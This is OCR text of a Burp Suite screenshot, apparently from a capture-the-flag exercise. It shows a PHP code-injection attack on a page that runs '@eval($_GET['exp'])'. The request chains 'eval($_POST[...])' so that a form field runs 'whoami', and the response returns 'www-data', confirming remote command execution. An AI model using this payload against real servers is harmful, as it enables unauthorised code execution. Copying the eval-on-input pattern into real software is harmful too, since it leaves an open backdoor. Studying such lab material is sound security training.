 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://1b4ba390-6b5e-46d9-b76f-1cb7eb94281b.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?exp=eval($_POST[ohhhhhhhhh]); HTTP/1.1
2 Host: 1b4ba390-6b5e-46d9-b76f-1cb7eb94281b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17f74321860202-09cae5f968d82f8-3e63464a-384000-17f743218611d0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryj28zfvoWVxnHdp29
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 6917
12
13 ------WebKitFormBoundaryj28zfvoWVxnHdp29
14 Content-Disposition: form-data; name="ohhhhhhhhh"
15
16 pwn('whoami');
17
Response
Pretty Raw Hex Render \n
<?php highlight_file(__FILE__); @eval($_GET['exp']);?> www-data
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Name Value
ohhhhhhhhh pwn('whoami');fu...
Request Cookies 1
Name Value
UM_distinctid 17f74321860202-0...
Request Headers 10